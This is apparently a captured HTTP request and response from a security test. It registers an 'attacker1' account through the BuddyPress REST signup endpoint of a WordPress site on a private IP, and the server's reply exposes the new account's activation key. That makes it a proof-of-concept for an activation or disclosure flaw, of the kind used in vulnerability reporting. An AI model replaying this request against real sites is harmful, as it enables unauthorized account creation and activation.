 Request
Pretty Raw Hex
\n
1 POST /wp-json/buddypress/v1/signup HTTP/1.1
2 Host: 192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 112
10
11 {
"user_login":"attcker1",
"user_email":"attacker1@163.com",
"user_name":"attacker1",
"password":"attacker1"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 03:48:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Allow: POST
10 Content-Length: 280
11 Content-Type: application/json; charset=UTF-8
12
13 [
{
"id":3,
"user_login":"attcker1",
"registered":"2025-05-22T03:48:36",
"user_name":"attacker1",
"activation_key":"aoMOsvmO72kVVPbNxYadAKifjIUuYqj8",
"user_email":"attacker1@163.com",
"date_sent":"2025-05-22T03:48:36",
"count_sent":1,
"meta":{
"field_1":"attacker1",
"profile_field_ids":1
}
}
]
Search
0 highlights